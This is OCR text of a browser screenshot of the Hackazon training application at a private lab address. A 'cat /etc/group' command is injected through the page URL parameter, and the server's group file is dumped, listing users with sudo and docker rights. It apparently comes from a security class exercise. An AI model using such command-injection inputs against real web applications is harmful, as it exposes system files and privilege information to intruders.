 Activities Firefox Web Browser Thu 22:26
Hackazon — Cat /etc/group - Mozilla Firefox
Hackazon — Cat /etc/group
192.168.0.18/account/documents?page=cat /etc/group
HACKAZON FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Cat /etc/group
Home / Documents / Cat /etc/group
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4:syslog,instructor,teddy,louise,jeff tty:x:5: disk:x:6: lp:x:7: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13: kmem:x:15: dialout:x:20:
fax:x:21: voice:x:22: cdrom:x:24:instructor floppy:x:25: tape:x:26: sudo:x:27:instructor,student,athena,louise audio:x:29:pulse dip:x:30:instructor www-data:x:33: backup:x:34:
operator:x:37: list:x:38: irc:x:39: src:x:40: gnats:x:41: shadow:x:42: utmp:x:43: video:x:44: sasl:x:45: plugdev:x:46:instructor staff:x:50: games:x:60: users:x:100: nogroup:x:65534:
systemd-journal:x:101: systemd-network:x:102: systemd-resolve:x:103: input:x:104: crontab:x:105: syslog:x:106: messagebus:x:107: netdev:x:108: mlocate:x:109: ssl-cert:x:110:
uuidd:x:111: avahi-autoipd:x:112: bluetooth:x:113: rtkit:x:114: ssh:x:115: lpadmin:x:116:instructor whoopsie:x:117: scanner:x:118:saned saned:x:119: pulse:x:120: pulse-
access:x:121: avahi:x:122: colord:x:123: geoclue:x:124: gdm:x:125: tlooms:x:1000: sambashare:x:126:instructor postfix:x:127: postdrop:x:128: smmta:x:129: smmsp:x:130:
vboxsf:x:999: docker:x:998:instructor,student apollo:x:1001: ares:x:1002: athena:x:1003: hera:x:1004: poseidon:x:1005: zeus:x:1006: student:x:1007: lightdm:x:131:
nopasswdlogin:x:132: instructor:x:1008:instructor norse-guder:x:1010:apollo,ares,athena,hera,poseidon,zeus loki:x:1009: hackers:x:1011:loki,zeus,poseidon,asgard
wireshark:x:133: splunk:x:1012: snort:x:1013:student asgard:x:1014: mysql:x:134: andy:x:1015: ollie:x:1016: tina:x:1017: lousie:x:1018: gene:x:1019: jimmy:x:1020: teddy:x:1021:
students:x:1022:andy,ollie,jimmy,teddy teachers:x:1023:tina,ollie,louise louise:x:1024: jeff:x:1025: